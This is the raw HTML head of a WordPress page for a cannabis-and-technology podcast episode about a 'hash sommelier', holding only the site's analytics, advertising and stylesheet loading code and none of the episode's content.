

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/podcasts/episode-144-higher-engagement-with-the-hash-sommelier/
body_size: 29060
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Episode 144: Higher Engagement With the Hash Sommelier &#8211; Cannabis &amp; Tech Today</title>
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://keywordstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://flux.broadstreet.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ad.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://hs-analytics.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://player.captivate.fm" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d3o95m4hf22wfr.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d1vg5xiq7qffdj.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="162187" data-token="1b71eeee1e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Episode 144: Higher Engagement With the Hash Sommelier Comments Feed" href="https://cannatechtoday.com/podcasts/episode-144-higher-engagement-with-the-hash-sommelier/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/podcasts\/episode-144-higher-engagement-with-the-hash-sommelier\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-front-style-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/front-min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1761013503' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/captivate_podcast/162187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/podcasts/episode-144-higher-engagement-with-the-hash-sommelier/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=162187' />
